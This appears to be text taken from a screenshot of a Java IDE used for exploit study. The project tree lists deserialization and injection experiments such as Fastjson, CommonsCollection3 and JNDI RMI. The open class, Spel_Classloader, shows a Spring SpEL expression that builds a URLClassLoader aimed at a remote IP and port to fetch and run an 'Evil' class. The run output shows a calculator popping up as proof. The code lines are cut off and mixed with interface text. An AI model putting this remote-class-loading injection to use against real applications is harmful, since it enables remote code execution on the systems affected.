 harder D:\harder
.idea
src
target
classes
artsploit
classes
com
jdbc_rce
spel_study
test_jiwang
Base64File
CommonsCollection3
DemoObeject
DemoObeject1
Exp
Fastjson
IUser
JndiRmiSever
LoaderClassTest
MyObject
OgnlTest
ProxyinvacationHandler
ProxyTest
ReflectionTest
school
schoolmaster
SerializationTest
4 import org.springframework.expression.spel.standard.SpelExpressionParser;
5
6 import java.lang.reflect.InvocationTargetException;
7 import java.net.MalformedURLException;
8
9 public class Spel_Classloader {
10
11 public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, Invocati
12 String cmd = "new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL('http://36.138.44.1
SpelExpressionParser spelExpressionParser = new SpelExpressionParser(); // 创建解析式
14 Expression expression = spelExpressionParser.parseExpression(cmd); // 解析表达式
System.out.println(expression.getValue()); // 弹出计算机
16 //new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL("http://36.138.44.155:7777/")})
17 //new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL("http://36.138.44.155:7777/")}).
18 }
}
1 1
Maven
Database
Endpoints
AI Assistant
Smali
Coverage
: Spel_Classloader
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Evil@35bbe5e8
Process finished with exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C